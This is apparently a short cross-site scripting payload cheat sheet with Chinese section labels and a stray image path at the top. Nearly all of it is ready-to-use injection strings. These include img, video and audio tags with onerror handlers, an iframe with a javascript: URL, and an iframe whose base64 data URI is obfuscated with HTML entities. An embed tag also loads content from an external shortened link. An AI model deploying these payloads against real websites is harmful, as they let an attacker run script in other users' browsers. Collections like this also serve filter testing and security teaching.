 src属性
<img src=x      onerror=prompt(1);>
<img/src=aaa.jpg      onerror=prompt(1);
<video src=x      onerror=prompt(1);>
<audio src=x      onerror=prompt(1);>
iframe
<iframesrc="javascript:alert(2)">
<iframe/src="data:text&sol;html;&Tab;base64&NewLine;,PGJvZHkgb25sb2FkPWFsZXJ0KDE
pPg==">
Embed
<embed/src=//goo.gl/nlX0P>
Action
0x00实验室